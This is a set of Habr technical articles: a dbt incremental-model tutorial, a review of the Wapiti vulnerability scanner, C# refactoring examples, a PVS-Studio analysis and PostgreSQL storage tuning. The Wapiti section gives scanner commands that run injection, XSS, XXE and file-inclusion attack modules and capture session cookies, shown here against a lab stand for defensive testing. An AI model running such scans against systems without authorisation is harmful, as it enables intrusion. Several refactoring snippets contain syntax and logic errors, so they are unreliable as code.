Наконец мы перешли к самому интересному=)
Такой тип материализации позволяет инкрементально наполнять таблицу. Рассмотрим сначала данный тип на синтетическом примере. Предположим, что мы хотим на каждый запуск модели добавлять в нее *максимальное значение в таблице +1*, если в таблице нет данных, тогда вставляем 1.
```
{{
config(
materialized='incremental'
)
}}
{% set data_to_insert = 1 %}
{% if is_incremental() %}
{% set max_number_query %}
select max(num) from {{ this }}
{% endset %}
{% set data_to_insert = run_query(max_number_query).columns[0].values()[0]|int + 1 %}
{% endif %}
{{ log('number to insert: ' + data_to_insert|string, info=True)}}
select {{ data_to_insert }} as num
```
Макро `is_incremental` доступен для моделей с типом `incremental` и он возвращает True, если таблица уже существует. Это необходимо в случае наличия рекурсии в запросе, например при дедубликации данных.
Рассмотрим, что произойдет, если мы запустим модель в первый раз. Макро `is_incremental()` вернет False и в итоге будет создана таблица с одной строчкой со значением `1`.
Если после этого мы попробуем запустить модель еще раз, тогда `is_incremental()` вернет True. Внутри условного оператора мы определяем sql запрос, который возвращает максимальное значение из текущей таблицы(`this` — специальная переменная dbt, которая возвращает `Relation` на текущую таблицу). Таким образом при втором запуске в таблицу будет вставлено значение `2`, в третий раз `3` и так далее.
Теперь рассмотрим реальный пример использования инкрементальной материализации с дедубликацией. Предположим, что у вас есть таблица-источник `raw_source`, в которую периодически вставляются данные, но там могут встречаться дубликаты строчек. Для удобства, предположим, что существует поле `id`, которое уникально для набора остальных атрибутов, т.е по этому полю можно дедублицировать. Мы же хотим создать таблицу, в которой будут храниться только уникальные значения.
Для начала создадим в папке `models` файл `source.yml` в котором мы опишем источники данных (таблицы, которые наполняются из внешних источников и не являются моделями dbt):
```
version: 2
sources:
- name: raw
schema: public
tables:
- name: raw_source
```
И опишем модель `stage_source.sql`:
```
{{
config(
materialized='incremental'
)
}}
select distinct on (src.id)
src.*
from
{{ source('raw', 'raw_source') }} src
{% if is_incremental() %}
left join
{{ this }} dst
on src.id = dst.id
where dst.id is null
{% endif %}
```
При первичным запуске итоговый `select` запрос будет выглядеть следующим образом:
```
select distinct on (src.id)
src.*
from
"dbt_intro_db"."public"."raw_source" src
```
Видно, что мы выбираем все данные из `raw_source` и дедублицируем их по `src.id`
Если же мы попробуем запустить второй раз:
```
select distinct on (src.id)
src.*
from
"dbt_intro_db"."public"."raw_source" src
left join
"dbt_intro_db"."public"."stage_source" dst
on src.id = dst.id
where dst.id is null
```
Теперь же мы сначала пытаемся найти данные, которых еще нет в `stage_source` и после этого дедублицируем их по ключу `src.id`
Документация
------------
Очень приятным дополнением в dbt является автоматическая генерация документации. Если вы активно используете `ref`, `source` dbt может автоматически построить DAG связей. Сгенерировать документацию и запустить сервер с ui можно следующим образом:
```
dbt docs generate --profiles-dir ./ --profile dbt_postgres_intro
dbt docs serve --profiles-dir ./ --profile dbt_postgres_intro
```
Визуализация DAG’a зависимостей моделейТак же можно писать документацию моделей в файле `schema.yml` лежащим на уровне моделей, тогда все это тоже будет красиво оформлено в ui:
ui документацииЗаключение
----------
Надеюсь мне удалось вас заинтересовать замечательной технологией dbt, если вы о ней еще не слышали или рассказать что-то новое для тех, кто уже присматривался к ней.
В dbt есть возможность писать свои плагины, это значительно расширяет потенциал. Пишите в комментариях ваши замечания и предложения.
В мыслях есть планы рассказать, как с помощью dbt можно строить datavault на базе greenplum и не испытывать боль =) На хабре уже есть [статья](https://habr.com/ru/company/otus/blog/588582/) на эту тему, но я бы хотел ее расширить уделить внимание деталям, тому как оркестрировать это все с помощью Dagster и ошибкам, которые мы совершили:
Исходники: [ссылка](https://github.com/markporoshin/DBTPostgresIntro).
P.S.
----
В качестве бонуса, мы в DV Group немного доработали адаптер `dbt-postgres` для greenplum, чтобы можно было выбирать поле дистрибьюции, сжатие и патриционирование: [ссылка на GitHub](https://github.com/markporoshin/dbt-greenplum). | https://habr.com/ru/post/670062/ | null | ru | null |
# Проверка сайта на уязвимости своими силами с использованием Wapiti

В прошлой [статье](https://habr.com/ru/news/t/507776/) мы рассказали о **Nemesida WAF Free** — бесплатном инструменте для защиты сайтов и API от хакерских атак, а в этой решили сделать обзор популярного сканера уязвимостей [Wapiti](https://wapiti.sourceforge.io/).
Сканирование сайта на уязвимости — необходимая мера, которая, вкупе с анализом исходного кода, позволяет оценить уровень его защищенности от угроз компрометации. Выполнить сканирование веб-ресурса можно с помощью специализированно инструментария.
Nikto, W3af (написан на Python 2.7, поддержка которого закончилась) или Arachni (с февраля более не поддерживается) — наиболее популярные решения, представленные в бесплатном сегменте. Разумеется, есть и другие, например, Wapiti, на котором мы решили остановимся.
### Wapiti работает со следующими типами уязвимостей:
* раскрытие файла (локальные и удаленные, fopen, readfile);
* инъекции (PHP / JSP / ASP / SQL-инъекции и XPath-инъекции);
* XSS (межсайтовый скриптинг) (отраженная и постоянная);
* обнаружение и выполнение команд (eval (), system (), passtru () );
* CRLF-инъекции (разделение ответов HTTP, фиксация сеанса);
* XXE (XML внешняя сущность) внедрение;
* SSRF (подделка запроса на стороне сервера);
* использование известных потенциально опасных файлов (благодаря базе данных Nikto);
* слабые конфигурации .htaccess, которые можно обойти;
* наличие файлов резервных копий, раскрывающих конфиденциальную информацию (раскрытие исходного кода);
* Shellshock;
* открытые перенаправления;
* нестандартные методы HTTP, которые могут быть разрешены (PUT).
#### Возможности:
* поддержка прокси HTTP, HTTPS и SOCKS5;
* аутентификация с помощью нескольких методов: Basic, Digest, Kerberos или NTLM;
* возможность ограничить область сканирования (домен, папка, страница, URL-адрес);
* автоматическое удаление одного из параметров в URL;
* множественные меры предосторожности против бесконечных циклов сканирования (пример: ifor, ограничение значений для параметра);
* возможность установки приоритета для изучения URL-адресов (даже если не находятся в области сканирования);
* возможность исключить некоторые URL-адреса из сканирования и атак (например: URL logout);
* импорт файлов cookie (получение их с помощью инструмента wapiti-getcookie);
* возможность активировать / деактивировать проверку сертификатов SSL;
* возможность извлечь URL из JavaScript (очень простой JS-интерпретатор);
* взаимодействие с HTML5;
* несколько вариантов управления поведением и ограничениями crawler’a;
* установка максимального времени для процесса сканирования;
* добавление некоторых настраиваемых HTTP-заголовков или настройка пользовательского User-Agent.
#### Дополнительные возможности:
* создание отчетов об уязвимостях в различных форматах (HTML, XML, JSON, TXT);
* приостановка и возобновление сканирования или атаки (механизм сеанса с использованием баз данных SQLite3);
* подсветка в терминале для выделения уязвимости;
* разные уровни логирования;
* быстрый и простой способ активации / деактивации модулей атаки.
### Установка
Актуальную версию Wapiti можно установить 2 способами:
* cкачать исходник с официального [сайта](https://wapiti.sourceforge.io/) и запустить скрипт установки, предварительно установив Python3;
* c помощью команды pip3 install wapiti3.
После этого Wapiti будет готов к работе.
### Работа с инструментом
Для демонстрации работы Wapiti мы будем использовать специально подготовленный стенд sites.vulns.pentestit.ru (внутренний ресурс), содержащий различные уязвимости (Injection, XSS, LFI/RFI) и прочие недостатки веб-приложений.
**Информация предоставлена исключительно в ознакомительных целях. Не нарушайте законодательство!**
Базовая команда для запуска сканера:
```
# wapiti -u
```
При этом имеется довольно подробная справка с огромным количеством опций запуска, например:
**--scope** — область применения
Если вместе с URL для сканирования указать параметр scope, то можно регулировать область сканирования сайта, указав как отдельную страницу, так и все страницы, которые получится найти на сайте.
**-s** и **-x** — параметры добавления или удаления конкретных URL-адресов. Данные параметры полезны, когда необходимо добавить или удалить конкретный URL-адрес в процесса сканирования.
**--skip** — указанный параметр с этим ключом будет сканироваться, но не будет атаковаться. Полезно, если есть какие-то опасные параметры, которые лучше исключить при сканировании.
**--verify-ssl** — включение или отключение проверки сертификата.
Сканер Wapiti модульный. Однако, для запуска конкретных модулей, из числа тех, которые автоматически подключаются во время работы сканера, нужно использовать ключ -m и перечислять нужные через запятую. Если ключ не использовать, то будут по умолчанию работать все модули. В самом простом варианте выглядеть это будет следующим образом:
```
# wapiti -u http://sites.vulns.pentestit.ru/ -m sql,xss,xxe
```
Данный пример использования означает, что мы будем использовать только модули SQL, XSS и XXE при сканировании цели. Помимо этого, можно фильтровать работу модулей в зависимости от нужного метода. Например **-m “xss: get, blindsql: post, xxe: post”**. В таком случае модуль **xss** будет применяться к запросам, передаваемым методом GET, а модуль **blibdsql** — к POST-запросам и т.д. Кстати, если какой-то модуль, который был включен в список, не потребовался во время сканирования или работает очень долго, то нажав комбинацию Ctrl+C можно пропустить использование текущего модуля, выбрав соответствующий пункт в интерактивном меню.
Wapiti поддерживает передачу запросов через прокси-сервер с помощью ключа **-p** и аутентификацию на целевом сайте через параметр **-a**. Также можно указать тип аутентификации: **Basiс**, **Digest**, **Kerberos** и **NTLM**. Для последних двух может потребоваться установка дополнительных модулей. Кроме того, можно вставлять в запросы любые заголовки (в том числе произвольный **User-Agent**) и многое другое.
Для использования аутентификации можно использовать инструмент **wapiti-getcookie**. C его помощью мы формируем **cookie**, которые Wapiti будет использовать при сканировании. Формирование **cookie** выполняется с помощью команды:
```
# wapiti-getcookie -u http://sites.vulns.pentestit.ru/login.php -c cookie.json
```
В процессе работы в интерактивном режиме отвечаем на вопросы и указываем необходимую информацию типа: логин, пароль и прочее:
На выходе получаем файл в формате JSON. Другой вариант — добавить всю необходимую информацию через параметр **-d**:
```
# wapiti-getcookie - http://sites.vulns.pentestit.ru/login.php -c cookie.json -d "username=admin&password=admin&enter=submit"
```
Результат будет аналогичный:
При рассмотрении основного функционала сканера, конечным запросом для проведения тестирования веб-приложения в нашем случае стал:
```
# wapiti --level 1 -u http://sites.vulns.pentestit.ru/ -f html -o /tmp/vulns.html -m all --color -с cookie.json --scope folder --flush-session -A 'Pentestit Scans' -p http://myproxy:3128
```
где среди прочих параметров:
**-f** и **-o** — формат и путь для сохранения отчета;
**-m** — подключение всех модулей — не рекомендуется, т.к. будет сказываться на времени тестирования и размере отчета;
**--color** — подсвечивать найденные уязвимости в зависимости от их критичности по версии самого Wapiti;
**-c** — использование файла с **cookie**, сгенерированного с помощью **wapiti-getcookie**;
**--scope** — выбор цели для атаки. Выбрав вариант **folder** будет сканироваться и атаковаться каждый URL, начиная с базового. Базовый URL должен иметь косую черту (без имени файла);
**--flush-session** — позволяет проводить повторное сканирование, при котором не будут учитываться предыдущие результаты;
**-A** — собственный **User-Agent**;
**-p** — адрес прокси-сервера, если необходим.
### Немного об отчете
Результат сканирования представлен в виде подробного отчета по всем найденным уязвимостями в формате HTML-страницы, в понятном и удобном для восприятия виде. В отчете будут указаны категории и число найденных уязвимостей, их описание, запросы, команды для **curl** и советы о том, как их закрыть. Для удобства навигации в названия категорий будет добавляться ссылка, кликнув по которой можно перейти к ней:

Существенный минус отчета — отсутствие как таковой карты веб-приложения, без которой не будет понятно, все ли адреса и параметры были проанализированы. Также есть вероятность ложных срабатываний. В нашем случае в отчете фигурируют «файлы бэкапов» и «потенциально опасные файлы». Их количество не соответствует действительности, так как подобных файлов на сервере не было:

Возможно, некорректно работающие модули исправят со временем. Также недостатком отчета можно назвать отсутствие окраски найденных уязвимостей (в зависимости от их критичности), или хотя бы их разделения по категориям. Единственное, как мы можем косвенно понять о критичности найденной уязвимости — это применять параметр **--color** при сканировании и тогда найденные уязвимости будут окрашиваться различными цветами:

Но в самом отчете подобная окраска не предусмотрена.
### Уязвимости
#### SQLi
Cканер частично справился с поиском SQLi. При поиске SQL-уязвимостей на страницах, где не требуется аутентификация, никаких проблем не возникает:

Не получилось найти уязвимость на страницах, доступных только после аутентификации, даже с использованием валидных **cookie**, так как скорее всего после успешной аутентификации будет произведен "выход их сессии" и **cookie** станут недействительными. Если бы функция деавторизации была выполнена в виде отдельного скрипта, отвечающего за обработку этой процедуры, то можно было бы полностью исключить его через параметр -x, и тем самым предотвратить его срабатывание. В противном случае исключить его обработку не получится. Это проблема не конкретного модуля, а инструмента в целом, но из-за этого нюанса не удалось обнаружить несколько инъекций в закрытой области ресурса.
#### XSS
С заданной задачей сканер отлично справился и нашел все подготовленные уязвимости:

#### LFI/RFI
Сканер нашел все заложенные уязвимости:

В целом, несмотря на ложные срабатывания и пропуски уязвимостей, Wapiti, как бесплатный инструмент, показывает довольно неплохие результаты работы. В любом случае стоит признать, что сканер довольно мощный, гибкий и многофункциональный, а главное — бесплатный, поэтому имеет право на использование, помогая администраторам и разработчикам получать базовую информацию о состоянии [защищенности](https://waf.pentestit.ru) веб-приложения.
Оставайтесь здоровыми и защищенными! | https://habr.com/ru/post/510998/ | null | ru | null |
# Техника: Составление методов (рефакторинг М. Фаулера)
Начало [Код с душком (рефакторинг М. Фаулера)](http://habrahabr.ru/post/169139/) .
В продолжении, техника рефакторинга по книге [Рефакторинг. Улучшение существующего кода Мартин Фаулер](http://www.ozon.ru/context/detail/id/1308678/).
Синтаксис будет на C#, но главное понимать идею, а её можно использовать в любом другом языке программирования.
#### Составление методов.
1. **Выделение метода** (*преобразуйте фрагмент кода в метод, название которого объясняет его значение*).
Длинный метод разбиваем на логические под-методы.
**From**
```
void PrintUserInfo(decimal amount)
{
PrintParentInfo();
Console.WriteLine(string.Format("имя: {0}", name);
Console.WriteLine(string.Format("возраст: {0}", age);
Console.WriteLine(string.Format("кол-во: {0}", amount);
}
```
**To**
```
void PrintUserInfo(decimal amount)
{
PrintParentInfo();
PrintUserDetails(decimal amount);
}
void PrintUserDetails(decimal amount)
{
Console.WriteLine(string.Format("имя: {0}", name);
Console.WriteLine(string.Format("возраст: {0}", age);
Console.WriteLine(string.Format("кол-во: {0}", amount);
}
```
2. **Встраивание метода** (*поместите тело метода в код, который его вызывает и удалите метод*).
Излишняя косвенность (разбивка на методы) может усложнить класс.
**From**
```
int GetPoints()
{
return HasMaxSum() ? decimal.One : decimal.Zero;
}
bool HasMaxSum()
{
return summ >= maxSumm;
}
```
**To**
```
int GetPoints()
{
return summ >= maxSumm ? decimal.One : decimal.Zero;
}
```
3. **Встраивание временной переменной** (*замените этим выражением, все ссылки на данную переменную*).
Лишний промежуточный код.
**From**
```
decimal cost = order.GetCost();
return cost > 1000;
```
**To**
```
return order.GetCost() > 1000;
```
4. **Замена временной переменной вызовом метода** (*преобразуйте выражение в метод*).
Метод может вызываться в любом месте класса, если таких мест много.
**From**
```
decimal MethodA()
{
decimal summ = amount * cost;
if(summ > 1000)
{
//do something
return summ * 10;
}
return 0;
}
decimal MethodB()
{
//do something
decimal summ = amount * cost;
return summ != 0 ? summ * 100 : 1;
}
```
**To**
```
decimal MethodA()
{
decimal summ = GetSumm();
if(summ > 1000)
{
//do something
return summ * 10;
}
return 0;
}
decimal MethodB()
{
//do something
return GetSumm() != 0 ? GetSumm() * 100 : 1;
}
decimal GetSumm()
{
return amount * cost;
}
```
5. **Введение поясняющей переменной** (*поместите результат выражения или его части во временную переменную*).
Упрощается чтение и понимание кода.
**From**
```
if(VisualItems.ColumnCount == FocusedCell.X && (key == Keys.Alt | Keys.Shift) && WasInitialized() && (resize > 0))
{
// do something
}
```
**To**
```
bool isLastFocusedColumn = VisualItems.ColumnCount == FocusedCell.X;
bool altShiftPressed = (key == Keys.Alt | Keys.Shift);
bool wasResized = resize > 0;
if(isLastFocusedColumn && altShiftPressed && WasInitialized() && wasResized)
{
// do something
}
```
6. **Расщепление поясняющей переменной** (*создайте для каждого присвоения отдельную временную переменную*).
Упрощается чтение и понимание кода.
**From**
```
decimal temp = 2 * (height + width);
Console.WriteLine(temp);
temp = height * width;
Console.WriteLine(temp);
```
**To**
```
decimal perimetr = 2 * (height + width);
Console.WriteLine(perimetr);
decimal area = height * width;
Console.WriteLine(area);
```
7. **Удаление присвоений параметрам** (*лучше воспользоваться временной переменной*).
Методы не должны менять значения входящих параметров, если это явно не указано (например out, ref в C#).
**From**
```
int Discount(int amount, bool useDefaultDiscount, DateTime date)
{
if(amount == 0 && useDefaultDiscount)
{
amount = 10;
}
return amount;
}
```
**To**
```
int Discount(int amount, bool useDefaultDiscount, DateTime date)
{
int result = amount;
if(amount == 0 && useDefaultDiscount)
{
result = 10;
}
return result;
}
```
8. **Замена метода объектом методов** (*преобразуйте метод в отдельный объект*).
Декомпозиция класса для гибкости кода.
**From**
```
class MessageSender
{
public Send(string title, string body)
{
// do something
// long calculation of some condition
if(condition)
{
// sending message
}
}
}
```
**To**
```
class MessageSender
{
public Send(string title, string body, decimal percent, int quantity)
{
// do something
Condition condition = new Condition (percent, quantity, dateTime);
if(condition.Calculate())
{
// sending message
}
}
}
class Condition
{
public Condition(decimal percent, int quantity, DateTime dt)
{
}
public bool Calculate()
{
// long calculation of some condition
}
}
```
9. **Замещение алгоритма** (*замените алгоритм на более понятный*).
Оптимизация кода для лучшей читаемости и/или производительности.
**From**
```
string FoundPerson(List people)
{
foreach(var person in people)
{
if(person == "Max")
{
return "Max";
}
else if(person == "Bill")
{
return "Bill";
}
else if(person == "John")
{
return "John";
}
return "";
}
}
```
**To**
```
string FoundPerson(List people)
{
var candidates = new List{ "Max", "Bill", "John"};
foreach(var person in people)
{
if(candidates.Contains(person))
{
return person;
}
}
return "";
}
```
#### Немного реальности и процедуре code review.
Перед рефакторингом или для проверки внесенных изменения применяется процедура code review.
В данном случае, речь пойдёт о «замечаниях» (критериях) review-ера.
* Необходимо обязательно поправить.
Как правило, это очевидные вещи, которые могут приводить: к исключениям (например отсутствие проверок на null), к просадке производительности, к изменению логики работы программы.
Сюда же можно отнести и архитектурные штрихи. Например если у вас весь проект написан на MVC/MVP, а новый коллега добавил форму, заколбасив всё в один файл/класс. Чтобы не создавать прецедент и следовать правилам, конечно лучше этот спагетти-код переделать под общую архитектуру.
* Замечания-вопросы.
Если вам, что-то не понятно, не стесняйтесь задавать вопросы: почему именно такое решение, почему выбран такой алгоритм, зачем такие навороты. Вопросы полезны как для общего развития, можно освоить полезную фичу или лучше узнать текущий код. Так и для понимания того, что коллега выбрал решение осознанно.
* Замечания-предложения.
Тут высказываются предложения по улучшению кода, но если code commiter проигнорирует их, то я не буду настаивать.
Если же мне как code commiter-у что-то предлагают, я чаще стараюсь сделать это. Тут я исхожу из того соображения, что review-ер это преподаватель, который проверяет код и он прав, конечно если предложения не доходит до абсурда.
Что-то предлагая, можно это аргументировать кодом для наглядности.
Реальность такова, что грань между этими критериями может быть разная для каждого программиста, но это терпимо — нормально. Хуже когда у review-ера отсутствует 3-й критерий, т.е. он всегда прав, а если не прав, то докажите ему это (но не всё доказательно, всё-таки не математика). Становясь уже code commiter-ом он наоборот, только и применяет 3-ий критерий.
А когда сталкиваются два таких человека, это флейм, крики (видел и с матерком :)).
Чтобы разрешить конфликт, нужна 3 сила, как правило другой программист (желательно с б**о**льшим опытом) должен высказать своё мнение.
Про конфликты интересов и их решения расскажу в следующей статье. | https://habr.com/ru/post/173903/ | null | ru | null |
# PVS-Studio wanted but couldn't find bugs in robots.txt

The other day Google revealed the sources of the robots.txt parser. Why not give a run for the already far and wide checked project using PVS-Studio and possibly find a bug. So said so done. But I wish we could find something meaningful. Well, then let it be just a reason to give full marks for Google developers.
robots.txt — is an index file that contains rules for search robots. It works for https, http and FTP protocols. Google made the parser of the robots.txt file available for everyone. Read more about this news here: [Google opens the source code of the robots.txt parser](https://m.habr.com/en/post/458428/)
I think most of our readers know what PVS-Studio does. But in case it's your first time on our blog, I'll give a brief reference. PVS-Studio is a static code analyzer that allows you to find a variety of bugs, vulnerabilities, and flaws in projects written in C, C++, C# and Java. In other words, PVS-Studio is a [SAST](https://www.viva64.com/en/sast/) solution and it can work both on user machines, build servers and in the [cloud](https://www.viva64.com/en/b/0636/). The PVS-Studio team also likes writing [articles](https://www.viva64.com/en/inspections/) on checks of various projects. So let's get to the point and try to find errors in the source code of the parser from Google.
Unfortunately, but to the delight of everyone else, no mistakes were found. Only a couple of minor flaws, which I will tell about. Well, I have to write something about the project :). The lack of errors is due to the small amount of the project and high quality of the code itself. This doesn't mean that there are no hidden errors, but static analysis was helpless at that moment.
So this article happened to be in the spirit of another our post "[The Shortest Article about a Check of nginx](https://www.viva64.com/en/b/0246/)".
I found a case with possible optimization:
[V805](https://www.viva64.com/en/w/v805/) Decreased performance. It is inefficient to identify an empty string by using 'strlen(str) > 0' construct. A more efficient way is to check: str[0] != '\0'. robots.cc 354
```
bool RobotsTxtParser::GetKeyAndValueFrom(char **key, ....)
{
....
*key = line;
....
if (strlen(*key) > 0) {
....
return true;
}
return false;
}
```
It's inefficient to call the *strlen* function to find out if a string is empty. This check can be much simpler: *if (\*key[0] != '\0').* This way you don't have to traverse the entire string, if it's not empty.
[V808](https://www.viva64.com/en/w/v808/) 'path' object of 'basic\_string' type was created but was not utilized. robots.cc 123
```
std::string GetPathParamsQuery(....)
{
std::string path;
....
}
```
The string is declared, but not used further. In some cases, unused variables may indicate an error. In this case, it looks like this variable was used somehow, but after making changes it became unnecessary. Thus, the analyzer often helps to make the code cleaner and helps to avoid errors by simply removing prerequisites for their appearance.
In the next case, the analyzer recommends to add a default *return* after the entire *main* is executed. Perhaps it is worth adding a *return* statement at the very end in order to understand that everything has really worked out. However, if such behavior was intended, nothing needs to be changed. If you don't want to see this warning, in PVS-Studio you can suppress it and never see it again :).
[V591](https://www.viva64.com/en/w/v591/) The 'main' function does not return a value, which is equivalent to 'return 0'. It is possible that this is an unintended behavior. robots\_main.cc 99
```
int main(int argc, char** argv)
{
....
if (filename == "-h" || filename == "-help" || filename == "--help")
{
ShowHelp(argc, argv);
return 0;
}
if (argc != 4)
{
....
return 1;
}
if (....)
{
....
return 1;
}
....
if (....)
{
std::cout << "...." << std::endl;
}
}
```
I also found that two functions below which had different names were implemented in the same way. Perhaps this is the result of the fact that earlier these functions had different logic, but came to one. It may be that a typo crept somewhere, so such warnings should be carefully checked.
[V524](https://www.viva64.com/en/w/v524/) It is odd that the body of 'MatchDisallow' function is fully equivalent to the body of 'MatchAllow' function. robots.cc 645
```
int MatchAllow(absl::string_view path, absl::string_view pattern)
{
return Matches(path, pattern) ? pattern.length() : -1;
}
int MatchDisallow(absl::string_view path, absl::string_view pattern)
{
return Matches(path, pattern) ? pattern.length() : -1;
}
```
It's the only place I'm suspicious of. It should be checked by the project's authors.
Thus, the check of the robots.txt parser from Google showed that this project, which have been checked multiple times and is widely used, is of great quality. Even some found flaws cannot spoil the impression of cool Google coders writing this project :).
We suggest you as well [to download and try PVS-Studio](https://www.viva64.com/en/pvs-studio-download/) on the project you're interested in. | https://habr.com/ru/post/459658/ | null | en | null |
# Экономим копеечку на больших объемах в PostgreSQL
Продолжая тему записи больших потоков данных, поднятую [предыдущей статьей про секционирование](https://habr.com/ru/post/497008/), в этой рассмотрим способы, которыми можно **уменьшить «физический» размер хранимого** в PostgreSQL, и их влияние на производительность сервера.
Речь пойдет про **настройки TOAST и выравнивание данных**. «В среднем» эти способы позволят сэкономить не слишком много ресурсов, зато — вообще без модификации кода приложения.

Однако, наш опыт оказался весьма продуктивным в этом плане, поскольку хранилище почти любого мониторинга по своей природе является **большей частью append-only** с точки зрения записываемых данных. И если вам интересно, как можно научить базу писать на диск вместо **200MB/s** вдвое меньше — прошу под кат.
Маленькие секреты больших данных
--------------------------------
По профилю работы [нашего сервиса](https://habr.com/ru/post/487380/), ему регулярно прилетают из логов **текстовые пакеты**.
А поскольку [комплекс СБИС](https://sbis.ru/all_services), чьи БД мы мониторим, — это многокомпонентный продукт со сложными структурами данных, то и запросы **для достижения максимальной производительности** получаются вполне такими [«многотомниками» со сложной алгоритмической логикой](https://habr.com/ru/post/486072/). Так что и объем каждого отдельного экземпляра запроса или результирующего плана выполнения в поступающем к нам логе оказывается «в среднем» достаточно большим.
Давайте посмотрим на структуру одной из таблиц, в которую мы пишем «сырые» данные — то есть вот прямо оригинальный текст из записи лога:
```
CREATE TABLE rawdata_orig(
pack -- PK
uuid NOT NULL
, recno -- PK
smallint NOT NULL
, dt -- ключ секции
date
, data -- самое главное
text
, PRIMARY KEY(pack, recno)
);
```
Типичная такая табличка (уже секционированная, безусловно, поэтому это — шаблон секции), где самое важное — текст. Иногда достаточно объемный.
Вспомним, что «физический» размер одной записи в PG не может занимать больше одной страницы данных, но «логический» размер — совсем другое дело. Чтобы записать в поле объемное значение (varchar/text/bytea) используется [технология TOAST](https://postgrespro.ru/docs/postgresql/12/storage-toast):
> PostgreSQL использует фиксированный размер страницы (обычно 8 КБ), и не позволяет кортежам занимать несколько страниц. Поэтому непосредственно хранить очень большие значения полей невозможно. Для преодоления этого ограничения большие значения полей сжимаются и/или разбиваются на несколько физических строк. Это происходит незаметно для пользователя и на большую часть кода сервера влияет незначительно. Этот метод известен как TOAST ...
Фактически, для каждой таблицы с «потенциально большими» полями автоматически [создается парная таблица с «нарезкой»](https://postgrespro.ru/docs/postgresql/12/storage-toast#STORAGE-TOAST-ONDISK) каждой «большой» записи сегментами по 2KB:
```
TOAST(
chunk_id
integer
, chunk_seq
integer
, chunk_data
bytea
, PRIMARY KEY(chunk_id, chunk_seq)
);
```
То есть если нам приходится записывать строку с «большим» значением `data`, то реальная запись произойдет **не только в основную таблицу и ее PK, но и в TOAST и ее PK**.
#### Уменьшаем TOAST-влияние
Но большинство записей у нас все-таки не так уж и велики, **в 8KB должны бы укладываться** — как бы на этом сэкономить?..
Тут нам на помощь приходит атрибут [`STORAGE`](https://postgrespro.ru/docs/postgresql/12/storage-toast#STORAGE-TOAST-ONDISK) у столбца таблицы:
> * **EXTENDED** допускает как сжатие, так и отдельное хранение. Это **стандартный вариант** для большинства типов данных, совместимых с TOAST. Сначала происходит попытка выполнить сжатие, затем — сохранение вне таблицы, если строка всё ещё слишком велика.
> * **MAIN** допускает сжатие, но не отдельное хранение. (Фактически, отдельное хранение, тем не менее, будет выполнено для таких столбцов, но лишь **как крайняя мера**, когда нет другого способа уменьшить строку так, чтобы она помещалась на странице.)
>
Фактически, это ровно то, что нам нужно для текста — **максимально сжать, и уж если совсем никак не влезло — вынести в TOAST**. Сделать это можно прямо «на лету», одной командой:
```
ALTER TABLE rawdata_orig ALTER COLUMN data SET STORAGE MAIN;
```
#### Как оценить эффект
Поскольку каждый день поток данных меняется, мы не можем сравнивать абсолютные цифры, но в относительных чем **меньшую долю** мы записали в TOAST — тем лучше. Но тут есть опасность — чем больше у нас «физический» объем каждой отдельной записи, тем «шире» становится индекс, потому как приходится покрывать большее количество страниц данных.
Секция **до изменений**:
```
heap = 37GB (39%)
TOAST = 54GB (57%)
PK = 4GB ( 4%)
```
Секция **после изменений**:
```
heap = 37GB (67%)
TOAST = 16GB (29%)
PK = 2GB ( 4%)
```
Фактически, мы **стали писать в TOAST в 2 раза реже**, что разгрузило не только диск, но и CPU:


Замечу, что мы еще и «читать» диск стали меньше, не только «писать» — поскольку при вставке записи в какую-то таблицу приходится «вычитывать» еще и часть дерева каждого из индексов, чтобы определить ее будущую позицию в них.
Кому на PostgreSQL 11 жить хорошо
---------------------------------
После обновления до PG11 мы решили продолжить «тюнинг» TOAST и обратили внимание, что начиная с этой версии стал доступен для настройки параметр [`toast_tuple_target`](https://postgrespro.ru/docs/postgresql/11/storage-toast#STORAGE-TOAST-ONDISK):
> Код обработки TOAST срабатывает, только когда значение строки, которое должно храниться в таблице, по размеру больше, чем TOAST\_TUPLE\_THRESHOLD байт (обычно это 2 Кб). Код TOAST будет сжимать и/или выносить значения поля за пределы таблицы до тех пор, пока значение строки не станет меньше TOAST\_TUPLE\_TARGET байт (переменная величина, так же обычно 2 Кб) или уменьшить объём станет невозможно.
Мы решили, что данные у нас обычно бывают или уж «совсем короткие» или сразу «очень уж длинные», поэтому решили ограничиться минимально-возможным значением:
```
ALTER TABLE rawplan_orig SET (toast_tuple_target = 128);
```
Давайте посмотрим, как новые настройки сказались на загрузке диска после перенастройки:

Неплохо! Средняя **очередь к диску сократилась** примерно в 1.5 раза, а «занятость» диска — процентов на 20! Но может, это как-то сказалось на CPU?

По крайней мере, хуже точно не стало. Хотя, сложно судить, если даже такие объемы все равно не могут поднять среднюю загрузку CPU выше **5%**.
От перемены мест слагаемых сумма… меняется!
-------------------------------------------
Как известно, копейка рубль бережет, и при наших объемах хранения порядка **10TB/месяц** даже небольшая оптимизация способна дать неплохой профит. Поэтому мы обратили внимание на физическую структуру своих данных — как конкретно **«уложены» поля внутри записи** каждой из таблиц.
Потому что из-за [выравнивания данных](https://habr.com/ru/company/postgrespro/blog/444536/) это впрямую [влияет на результирующий объем](https://docs.gitlab.com/ee/development/ordering_table_columns.html):
> Многие архитектуры предусматривают выравнивание данных по границам машинных слов. Например, на 32-битной системе x86 целые числа (тип integer, занимает 4 байта) будут выровнены по границе 4-байтных слов, как и числа с плавающей точкой двойной точности (тип double precision, 8 байт). А на 64-битной системе значения double будут выровнены по границе 8-байтных слов. Это еще одна причина несовместимости.
>
>
>
> Из-за выравнивания размер табличной строки зависит от порядка расположения полей. Обычно этот эффект не сильно заметен, но в некоторых случаях он может привести к существенному увеличению размера. Например, если располагать поля типов char(1) и integer вперемешку, между ними, как правило, будет впустую пропадать 3 байта.
Давайте начнем с синтетических моделей:
```
SELECT pg_column_size(ROW(
'0000-0000-0000-0000-0000-0000-0000-0000'::uuid
, 0::smallint
, '2019-01-01'::date
));
-- 48 байт
SELECT pg_column_size(ROW(
'2019-01-01'::date
, '0000-0000-0000-0000-0000-0000-0000-0000'::uuid
, 0::smallint
));
-- 46 байт
```
Откуда набежала пара лишних байт в первом случае? Все просто — **2-байтовый smallint выравнивается по 4-байтовой границе** перед следующим полем, а когда стоит последним — выравнивать нечего и незачем.
В теории — все хорошо и можно переставлять поля как угодно. Давайте проверим на реальных данных на примере одной из таблиц, суточная секция которой занимает по 10-15GB.
Исходная структура:
```
CREATE TABLE public.plan_20190220
(
-- Унаследована from table plan: pack uuid NOT NULL,
-- Унаследована from table plan: recno smallint NOT NULL,
-- Унаследована from table plan: host uuid,
-- Унаследована from table plan: ts timestamp with time zone,
-- Унаследована from table plan: exectime numeric(32,3),
-- Унаследована from table plan: duration numeric(32,3),
